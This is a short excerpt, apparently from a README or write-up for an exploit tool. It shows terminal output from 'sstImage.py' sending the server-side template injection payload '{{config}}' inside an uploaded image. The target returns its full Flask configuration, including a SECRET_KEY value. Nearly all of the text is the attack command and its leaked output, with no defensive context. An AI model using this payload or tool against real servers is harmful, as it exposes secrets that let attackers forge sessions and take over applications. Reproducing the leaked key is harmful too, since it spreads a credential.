 ❱ python3 sstImage.py '{{config}}'
(+) Creating image with malicious content (SSTI).
(+) Image saved as testeando.png in this folder.
(+) Uploading image file to server.
(+) Image uploaded.
(+) Result of your payload:
<Config {'ENV': 'production'
'DEBUG': False
'TESTING': False
'PROPAGATE_EXCEPTIONS': None
'PRESERVE_CONTEXT_ON_EXCEPTION': None
'SECRET_KEY': b'_5#y2L"F4Q8z\n\xec]/'
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31)
'USE_X_SENDFILE': False
'SERVER_NAME': None
'APPLICATION_ROOT': '/'
'SESSION_COOKIE_NAME': 'session'
'SESSION_COOKIE_DOMAIN': False
'SESSION_COOKIE_PATH': None
'SESSION_COOKIE_HTTPONLY': True
'SESSION_COOKIE_SECURE': False
'SESSION_COOKIE_SAMESITE': None
'SESSION_REFRESH_EACH_REQUEST': True
'MAX_CONTENT_LENGTH': None
'SEND_FILE_MAX_AGE_DEFAULT': None
'TRAP_BAD_REQUEST_ERRORS': None
'TRAP_HTTP_EXCEPTIONS': False
'EXPLAIN_TEMPLATE_LOADING': False
'PREFERRED_URL_SCHEME': 'http'
'JSON_AS_ASCII': True
'JSON_SORT_KEYS': True
'JSONIFY_PRETTYPRINT_REGULAR': False
'JSONIFY_MIMETYPE': 'application/json'
'TEMPLATES_AUTO_RELOAD': None
'MAX_COOKIE_SIZE': 4093}>